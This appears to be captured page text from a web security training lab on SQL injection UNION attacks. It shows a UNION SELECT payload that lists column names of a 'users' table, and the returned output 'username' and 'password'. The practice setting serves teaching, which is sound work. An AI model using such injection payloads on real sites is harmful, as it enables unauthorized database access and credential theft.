 https://0a7c009303ef345bc0d9494e00dd00bb.web-security-academy.net/filter?category=' UNION SELECT NULL,column_name FROM information_schema.columns
Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity Academy
SQL injection UNION attack, retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,column_name FROM
information_schema.columns WHERE table_name='users'-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
password
username